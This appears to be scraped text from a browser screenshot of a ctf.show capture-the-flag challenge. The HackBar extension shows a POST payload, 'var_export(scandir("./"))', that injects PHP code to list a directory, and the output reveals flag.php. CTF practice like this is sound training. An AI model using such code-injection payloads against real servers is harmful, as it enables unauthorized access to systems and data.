 扩展程序
abb07e87-2a88-4e1a-a6f2-e
linux中的./和/的区别_百度搜索
在线url网址编码、解码器-BeJS
abb07e87-2a88-4e1a-a6f2-e3ea7cfd8b22.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => 'flag.php', 3 => 'index.php', )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://abb07e87-2a88-4e1a-a6f2-e3ea7cfd8b22.challenge.ctf.show
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=var_export(scandir("./"));exit();
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromiu
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"
Name Value
Origin https://ce88169f-db41-48d2-9927-b
Name Value
Content-Type application/x-www-form-urlencoded
Name Value
控制台 AI 助理 新变化
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance panel and get help with
styling your page.
Annotate performance findings
new